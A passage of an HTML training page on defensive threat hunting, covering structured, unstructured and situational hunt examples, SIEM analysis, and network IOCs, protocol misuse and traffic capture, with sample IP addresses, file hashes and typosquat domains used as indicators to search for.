                </li>
                </ol>
              </div>
            </article>
            <article class="c03-panel" data-c03-panel="6" hidden>
              <header class="c03-panel-head">
                <span class="c03-panel-num">06</span>
                <h4 class="c03-panel-title">Structured Hunt — Worked Example</h4>
              </header>
              <div class="c03-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">6.1</span>
                      <h4 class="subtopic-title">Structured Hunt Overview</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Hypothesis based on attacker's methods.</li>
  <li>Relies heavily on TTPs — <strong>MITRE ATT&amp;CK Matrix</strong>.</li>
  <li>Hunt based on possible symptoms of that type of attack.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">6.2</span>
                      <h4 class="subtopic-title">Hypothesis Building — Create Account for Persistence</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Tactic — Persistence</strong>
    <ul>
      <li><em>"Adversary is trying to maintain their foothold."</em></li>
    </ul>
  </li>
  <li><strong>Technique — Create Account</strong>
    <ul>
      <li>Used to maintain access to system.</li>
      <li>Can establish secondary access without needing persistence remote tools.</li>
    </ul>
  </li>
</ul>
<p><strong>Resulting hypothesis:</strong> <em>"Attackers have created administrative accounts on endpoints to maintain their access on the network."</em></p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">6.3</span>
                      <h4 class="subtopic-title">Hunting Options</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Examine logs from in-scope workstations for evidence of any new account creation.</li>
  <li>Check Active Directory for new accounts created during hunt time frame.</li>
  <li>Examine any network devices in-scope.</li>
  <li>Many accounts may be found — most may be legitimate:
    <ul>
      <li>Analysis of accounts required (who created, why, when, etc).</li>
      <li>If suspicious or malicious accounts found:
        <ul>
          <li>Coordinate with IR team.</li>
          <li>Continue hunt to determine origin and effects of accounts.</li>
        </ul>
      </li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c03-panel" data-c03-panel="7" hidden>
              <header class="c03-panel-head">
                <span class="c03-panel-num">07</span>
                <h4 class="c03-panel-title">Unstructured Hunt — Worked Example</h4>
              </header>
              <div class="c03-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">7.1</span>
                      <h4 class="subtopic-title">Unstructured Hunt Overview</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Hypothesis based on IOCs.</li>
  <li><strong>Sources:</strong>
    <ul>
      <li>Intelligence reports</li>
      <li>IR / SOC information</li>
      <li>Security controls</li>
      <li>Previous threat hunt</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">7.2</span>
                      <h4 class="subtopic-title">Hypothesis Building — IOCs from Intelligence Report</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p>Intelligence report from vendor shows attacker is targeting organizations in the same industry.</p>
<p><strong>IPs:</strong></p>
<ul>
  <li><code>123.45.67.89</code></li>
  <li><code>86.75.30.9</code></li>
</ul>
<p><strong>SHA256 hashes of malicious executables:</strong></p>
<ul>
  <li><code>badfile1.exe</code> — <code>56e84483194d38026c76785faa2800d2c1e556f8609676e3c83ea454a1a26e24</code></li>
  <li><code>badfile2.exe</code> — <code>55d008cbeaa2a78097d7973c5820bd8d427088387a4b2ca7dd75b09fdb879f2b</code></li>
</ul>
<p><strong>Resulting hypothesis:</strong> <em>"Attackers have compromised the network, executing files with the attached file names / hashes and are communicating with C2 infrastructure at attached IP addresses."</em></p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">7.3</span>
                      <h4 class="subtopic-title">Hunting Options</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Examine logs for in-scope systems for evidence of:
    <ul>
      <li>Presence or execution of files matching:
        <ul>
          <li><code>badfile1.exe</code></li>
          <li><code>badfile2.exe</code></li>
          <li><code>56e84483194d38026c76785faa2800d2c1e556f8609676e3c83ea454a1a26e24</code></li>
          <li><code>55d008cbeaa2a78097d7973c5820bd8d427088387a4b2ca7dd75b09fdb879f2b</code></li>
        </ul>
      </li>
      <li>Network communication to or from:
        <ul>
          <li><code>123.45.67.89</code></li>
          <li><code>86.75.30.9</code></li>
        </ul>
      </li>
    </ul>
  </li>
  <li>If any found, excellent indication of threat — coordinate with IR team, continue hunt.</li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c03-panel" data-c03-panel="8" hidden>
              <header class="c03-panel-head">
                <span class="c03-panel-num">08</span>
                <h4 class="c03-panel-title">Situational Hunt — Worked Example</h4>
              </header>
              <div class="c03-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">8.1</span>
                      <h4 class="subtopic-title">Situational Hunt Overview</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Hypothesis based on a specific risk or threat.</li>
  <li>Often starts with assessment of network (or an individual system).</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">8.2</span>
                      <h4 class="subtopic-title">Hypothesis Building — Customer Ordering Portal</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p>Risk assessment shows that the customer-facing web server farm is at high risk of attack:</p>
<ul>
  <li>Commonly exploited software.</li>
  <li>Well-known site with large amounts of traffic.</li>
  <li>Significant financial and reputational impact from breach or downtime.</li>
</ul>
<p><strong>Preparation:</strong></p>
<ul>
  <li>Research software to determine vulnerabilities / common exploits.</li>
  <li>Use organization's baselines to identify "normal":
    <ul>
      <li>Geo location of IPs for customers.</li>
      <li>Common user-agent strings.</li>
      <li>Normally accessed files on web server.</li>
    </ul>
  </li>
</ul>
<p><strong>Resulting hypothesis:</strong> <em>"Attackers are targeting the customer ordering portal in an attempt to compromise and steal customer and organization data."</em></p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">8.3</span>
                      <h4 class="subtopic-title">Hunting Options</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Based on research, examine logs for evidence of common exploits:
    <ul>
      <li>HTTP access logs.</li>
      <li>WAF logs.</li>
    </ul>
  </li>
  <li>Verify that IPs accessing public server are in line with normal activity — ensure no / minimal traffic from locations with no customers, or known adversarial countries.</li>
  <li>Compare logged activity with documented baseline activity:
    <ul>
      <li>Normal user-agent strings for browsers.</li>
      <li>Look for attempts to access "non-standard" files on web server.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c03-panel" data-c03-panel="9" hidden>
              <header class="c03-panel-head">
                <span class="c03-panel-num">09</span>
                <h4 class="c03-panel-title">Data Analysis</h4>
              </header>
              <div class="c03-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">9.1</span>
                      <h4 class="subtopic-title">Data Review</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Review available logs and data:
    <ul>
      <li>Ensure required sources are available.</li>
      <li>Ensure available time frame is sufficient.</li>
    </ul>
  </li>
  <li>Ensure "normal" baselines are known:
    <ul>
      <li>Running processes.</li>
      <li>User logins (where, who, when, type, etc).</li>
      <li>Network connections.</li>
      <li>Services / scheduled tasks.</li>
      <li>Permitted / approved software.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">9.2</span>
                      <h4 class="subtopic-title">Searching on the SIEM</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Normally performed on <strong>SIEM</strong> — Splunk, ELK Stack, etc.</li>
  <li>Analysis requires multiple steps: <em>searching, aggregating, filtering</em>. Steps are different depending on hunt.</li>
  <li><strong>Searching</strong>
    <ul>
      <li>Entering a query to attempt to find answers to questions.</li>
      <li>First searches often require "fine tuning" — change time frame, exclude IPs, filter out user, etc.</li>
      <li>Continuous process, always adjusting.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">9.3</span>
                      <h4 class="subtopic-title">Aggregation</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Grouping values within the same fields together.</li>
  <li>Normally sorted by most common or least common.</li>
  <li>Useful for providing a different perspective.</li>
</ul>
<table class="maturity-table">
  <thead><tr><th>Process name</th><th>Occurrences</th></tr></thead>
  <tbody>
    <tr><td><code>Svchost.exe</code></td><td>13</td></tr>
    <tr><td><code>Winword.exe</code></td><td>9</td></tr>
    <tr><td><code>Calc.exe</code></td><td>1</td></tr>
  </tbody>
</table></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">9.4</span>
                      <h4 class="subtopic-title">Filtering &amp; Expanding Results</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Search results further expanded to match exact needs.</li>
  <li><strong>Example — Searching for executed PowerShell commands:</strong>
    <ul>
      <li>Simple search results in the command name.</li>
      <li>Expanded information can include:
        <ul>
          <li>Full command executed.</li>
          <li>User who executed command.</li>
          <li>Which host.</li>
          <li>How many times command was run.</li>
        </ul>
      </li>
    </ul>
  </li>
  <li>Analysis process is very situational.</li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
              </div>
            </div>
          </div>
          <a class="back-to-shortcuts" href="#top"><span aria-hidden="true">↑</span> Back to course shortcuts</a>
        </section>

        <section class="course-section c04" id="course-04-network" data-course-section>
          <div class="c04-header">
            <span class="section-label">Course 04</span>
            <h2 class="c04-title">Network Threat Hunting</h2>
          </div>
          <div class="c04-container" data-c04>
            <div class="c04-map" data-c04-view="map">
              <div class="c04-start">
                <span class="c04-start-dot" aria-hidden="true"></span>
                <span>Course path · 9 blocks · 5 labs · Brian Olliff</span>
              </div>
              <div class="c04-map-grid">
                <svg class="c04-lines" viewBox="0 0 100 900" preserveAspectRatio="none" aria-hidden="true">
                  <path d="M 50 -8 L 50 8 C 50 20 25 15 25 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 25 76 C 25 116 75 84 75 124" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 75 176 C 75 216 25 184 25 224" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 25 276 C 25 316 75 284 75 324" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 75 376 C 75 416 25 384 25 424" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 25 476 C 25 516 75 484 75 524" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 75 576 C 75 616 25 584 25 624" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 25 676 C 25 716 75 684 75 724" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 75 776 C 75 816 25 784 25 824" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                </svg>
                <ol class="c04-nodes" role="list">
              <li class="c04-node c04-node--left" style="grid-row: 1; grid-column: 1;">
                <button type="button" class="c04-node-btn" data-c04-open="1" aria-label="Open topic 01: Introduction to Network Hunting">
                  <span class="c04-node-num">01</span>
                  <span class="c04-node-title">Introduction to Network Hunting</span>
                </button>
              </li>
              <li class="c04-node c04-node--right" style="grid-row: 2; grid-column: 2;">
                <button type="button" class="c04-node-btn" data-c04-open="2" aria-label="Open topic 02: Network IOCs — Deep Dive">
                  <span class="c04-node-num">02</span>
                  <span class="c04-node-title">Network IOCs — Deep Dive</span>
                </button>
              </li>
              <li class="c04-node c04-node--left" style="grid-row: 3; grid-column: 1;">
                <button type="button" class="c04-node-btn" data-c04-open="3" aria-label="Open topic 03: Capturing Network Traffic">
                  <span class="c04-node-num">03</span>
                  <span class="c04-node-title">Capturing Network Traffic</span>
                </button>
              </li>
              <li class="c04-node c04-node--right" style="grid-row: 4; grid-column: 2;">
                <button type="button" class="c04-node-btn" data-c04-open="4" aria-label="Open topic 04: Network Analysis Tools">
                  <span class="c04-node-num">04</span>
                  <span class="c04-node-title">Network Analysis Tools</span>
                </button>
              </li>
              <li class="c04-node c04-node--left" style="grid-row: 5; grid-column: 1;">
                <button type="button" class="c04-node-btn" data-c04-open="5" aria-label="Open topic 05: Packet Analysis with Wireshark">
                  <span class="c04-node-num">05</span>
                  <span class="c04-node-title">Packet Analysis with Wireshark</span>
                </button>
              </li>
              <li class="c04-node c04-node--right" style="grid-row: 6; grid-column: 2;">
                <button type="button" class="c04-node-btn" data-c04-open="6" aria-label="Open topic 06: Recognizing Abnormal ARP &amp; TCP">
                  <span class="c04-node-num">06</span>
                  <span class="c04-node-title">Recognizing Abnormal ARP &amp; TCP</span>
                </button>
              </li>
              <li class="c04-node c04-node--left" style="grid-row: 7; grid-column: 1;">
                <button type="button" class="c04-node-btn" data-c04-open="7" aria-label="Open topic 07: Recognizing Abnormal ICMP &amp; DHCP">
                  <span class="c04-node-num">07</span>
                  <span class="c04-node-title">Recognizing Abnormal ICMP &amp; DHCP</span>
                </button>
              </li>
              <li class="c04-node c04-node--right" style="grid-row: 8; grid-column: 2;">
                <button type="button" class="c04-node-btn" data-c04-open="8" aria-label="Open topic 08: Recognizing Abnormal DNS &amp; HTTP/HTTPS">
                  <span class="c04-node-num">08</span>
                  <span class="c04-node-title">Recognizing Abnormal DNS &amp; HTTP/HTTPS</span>
                </button>
              </li>
              <li class="c04-node c04-node--left" style="grid-row: 9; grid-column: 1;">
                <button type="button" class="c04-node-btn" data-c04-open="9" aria-label="Open topic 09: Lab Reference — 5 Labs">
                  <span class="c04-node-num">09</span>
                  <span class="c04-node-title">Lab Reference — 5 Labs</span>
                </button>
              </li>
                </ol>
              </div>
            </div>
            <div class="c04-detail" data-c04-view="detail" hidden>
              <div class="c04-strip-row">
                <ul class="c04-strip" role="list">
              <li><button type="button" class="c04-strip-btn" data-c04-open="1" aria-label="Open topic 01: Introduction to Network Hunting"><span class="c04-strip-num">01</span><span class="c04-strip-title">Introduction to Network Hunting</span></button></li>
              <li><button type="button" class="c04-strip-btn" data-c04-open="2" aria-label="Open topic 02: Network IOCs — Deep Dive"><span class="c04-strip-num">02</span><span class="c04-strip-title">Network IOCs — Deep Dive</span></button></li>
              <li><button type="button" class="c04-strip-btn" data-c04-open="3" aria-label="Open topic 03: Capturing Network Traffic"><span class="c04-strip-num">03</span><span class="c04-strip-title">Capturing Network Traffic</span></button></li>
              <li><button type="button" class="c04-strip-btn" data-c04-open="4" aria-label="Open topic 04: Network Analysis Tools"><span class="c04-strip-num">04</span><span class="c04-strip-title">Network Analysis Tools</span></button></li>
              <li><button type="button" class="c04-strip-btn" data-c04-open="5" aria-label="Open topic 05: Packet Analysis with Wireshark"><span class="c04-strip-num">05</span><span class="c04-strip-title">Packet Analysis with Wireshark</span></button></li>
              <li><button type="button" class="c04-strip-btn" data-c04-open="6" aria-label="Open topic 06: Recognizing Abnormal ARP &amp; TCP"><span class="c04-strip-num">06</span><span class="c04-strip-title">Recognizing Abnormal ARP &amp; TCP</span></button></li>
              <li><button type="button" class="c04-strip-btn" data-c04-open="7" aria-label="Open topic 07: Recognizing Abnormal ICMP &amp; DHCP"><span class="c04-strip-num">07</span><span class="c04-strip-title">Recognizing Abnormal ICMP &amp; DHCP</span></button></li>
              <li><button type="button" class="c04-strip-btn" data-c04-open="8" aria-label="Open topic 08: Recognizing Abnormal DNS &amp; HTTP/HTTPS"><span class="c04-strip-num">08</span><span class="c04-strip-title">Recognizing Abnormal DNS &amp; HTTP/HTTPS</span></button></li>
              <li><button type="button" class="c04-strip-btn" data-c04-open="9" aria-label="Open topic 09: Lab Reference — 5 Labs"><span class="c04-strip-num">09</span><span class="c04-strip-title">Lab Reference — 5 Labs</span></button></li>
                </ul>
                <button type="button" class="c04-close" data-c04-close aria-label="Back to roadmap">
                  <svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7" aria-hidden="true"><path d="M12 5l-5 5 5 5"/></svg>
                  <span>Back to roadmap</span>
                </button>
              </div>
              <div class="c04-panels">
            <article class="c04-panel" data-c04-panel="1" hidden>
              <header class="c04-panel-head">
                <span class="c04-panel-num">01</span>
                <h4 class="c04-panel-title">Introduction to Network Hunting</h4>
              </header>
              <div class="c04-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">1.1</span>
                      <h4 class="subtopic-title">What Network Threat Hunting Is</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Hunts with (primarily) <strong>network-based hypothesis and IOCs</strong> — not based on TTPs.</li>
  <li>Can begin with:
    <ul>
      <li>Specific intelligence</li>
      <li>Reports from SOC / network team</li>
      <li>Alerts from monitoring systems</li>
    </ul>
  </li>
  <li>Live network traffic capture.</li>
  <li>Analysis of previously captured packet data.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">1.2</span>
                      <h4 class="subtopic-title">Trigger / Hypothesis Examples</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><em>"An attacker has compromised the network and is communicating with &lt;IPs&gt;."</em></li>
  <li><em>"The network team reports suspicious traffic on port 53. An adversary may be exfiltrating data."</em></li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">1.3</span>
                      <h4 class="subtopic-title">Network IOCs — Sources</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Intelligence sources:</strong>
    <ul>
      <li>Reports from ISACs / vendor</li>
      <li>Paid / free feed</li>
      <li>Network team / SOC</li>
    </ul>
  </li>
  <li><strong>Network security devices:</strong>
    <ul>
      <li>IDS / IPS</li>
      <li>Firewalls</li>
    </ul>
  </li>
  <li>Network traffic captures.</li>
  <li><strong>Local endpoint logs:</strong>
    <ul>
      <li>Applications</li>
      <li>Sysmon</li>
    </ul>
  </li>
</ul>
<p>Example IOCs: <code>192.168.10.12</code>, <code>malware.bad</code>, <code>TCP 47821</code>.</p></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c04-panel" data-c04-panel="2" hidden>
              <header class="c04-panel-head">
                <span class="c04-panel-num">02</span>
                <h4 class="c04-panel-title">Network IOCs — Deep Dive</h4>
              </header>
              <div class="c04-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">2.1</span>
                      <h4 class="subtopic-title">IPs and Domains</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>IP addresses</strong>
    <ul>
      <li><code>123.45.67.89</code></li>
      <li><code>123.45.67.0/24</code></li>
      <li>IPv6 addresses:
        <ul>
          <li><code>2001:0db8:85a3:0000:0000:8a2e:0370:7334</code></li>
          <li><code>2001:0db8:85a3::8a2e:370:7334</code></li>
        </ul>
      </li>
    </ul>
  </li>
  <li><strong>Domain names</strong>
    <ul>
      <li>Subdomains</li>
      <li><code>dm548gfsmn2k562l.malware.bad</code></li>
      <li><code>rnicrosoft.com</code></li>
      <li><code>goggle.com</code></li>
    </ul>
  </li>
  <li>Important to check <strong>multiple intel sources</strong>.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">2.2</span>
                      <h4 class="subtopic-title">Protocol Misuse</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Protocol on non-typical ports</strong>
    <ul>
      <li>HTTP traffic on port 53.</li>
      <li>SSH traffic on port 8080.</li>
    </ul>
  </li>
  <li><strong>Legitimate protocols being used on different ports</strong>
    <ul>
      <li>RDP on port 6645.</li>
      <li>HTTP on port 52981.</li>
    </ul>
  </li>
  <li><strong>Protocols being used incorrectly or against standards</strong>
    <ul>
      <li>Traffic indicates it's DNS protocol.</li>
      <li>Packet contents are C2 communication.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">2.3</span>
                      <h4 class="subtopic-title">Abnormal Traffic</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Traffic patterns</strong>
    <ul>
      <li>Compared to baselines.</li>
      <li>Any type of unusual protocol usage.</li>
    </ul>
  </li>
  <li><strong>Volume</strong>
    <ul>
      <li>Larger amount of data transferred than normal.</li>
      <li>Workstations uploading large volume of data to internet.</li>
    </ul>
  </li>
  <li><strong>Frequency</strong>
    <ul>
      <li>Activity during evenings / weekends (or other "off" hours).</li>
      <li>Regular connectivity (every 30 min, 1 hr, etc).</li>
    </ul>
  </li>
  <li><strong>Source / destination</strong>
    <ul>
      <li>General workstations talking to unusual destinations.</li>
      <li>Ex: Sales endpoint with SSH connection to foreign country.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">2.4</span>
                      <h4 class="subtopic-title">Unexpected Transfers</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Requires baselines and knowledge of "normal".</li>
  <li>Large amount of data being transferred:
    <ul>
      <li>Keep eye out for smaller transfers.</li>
      <li>Base hunt off source / destination, in addition to volume.</li>
    </ul>
  </li>
  <li><strong>Directions:</strong>
    <ul>
      <li>Internally (machine to machine) → <em>lateral movement, privesc</em>.</li>
      <li>From inside to outside → <em>data exfiltration</em>.</li>
      <li>From outside to inside → possible payload download (usually smaller).</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c04-panel" data-c04-panel="3" hidden>
              <header class="c04-panel-head">
                <span class="c04-panel-num">03</span>
                <h4 class="c04-panel-title">Capturing Network Traffic</h4>
              </header>
              <div class="c04-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">3.1</span>
                      <h4 class="subtopic-title">Network Sensor Basics</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Can be individual devices or configurations on network devices.</li>
  <li>Allows logging / capturing and analysis of traffic.</li>
  <li><strong>Placement in network determines logged traffic:</strong>
    <ul>
      <li>On switch — can see any traffic on that switch.</li>
      <li>Between two routers — can see traffic between those devices.</li>
    </ul>
  </li>
  <li>Provide insight into exactly what is happening on the network — possible C2 activity, workstations downloading payloads, data exfiltration.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">3.2</span>
                      <h4 class="subtopic-title">Tap and Mirror</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Network Tap</strong>
    <ul>
      <li>Usually standalone device (can be built-in to other devices).</li>
      <li>IPS systems can use this to monitor / block traffic.</li>
      <li>Three network ports:
        <ul>
          <li>Traffic between two ports passes through.</li>
          <li>Traffic is copied and routed to monitor port for logging.</li>
        </ul>
      </li>
    </ul>
  </li>
  <li><strong>Port mirroring / SPAN</strong>
    <ul>
      <li>Configuration on network device.</li>
      <li>One port set up as "mirror" port.</li>
      <li>All traffic on device copied to that port for logging.</li>
      <li>Can affect performance and result in dropped packets.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">3.3</span>
                      <h4 class="subtopic-title">Application Capture</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Wireshark (or similar application).</li>
  <li>Provide ability to capture packets on individual workstation:
    <ul>
      <li>Does not capture if workstation not source / destination — except broadcasts.</li>
    </ul>
  </li>
  <li>Encrypted traffic is captured — but still encrypted.</li>
  <li>Can result in very large capture file — capture filters can reduce, but may miss important data.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">3.4</span>
                      <h4 class="subtopic-title">Linux — tcpdump Command Reference</h4>
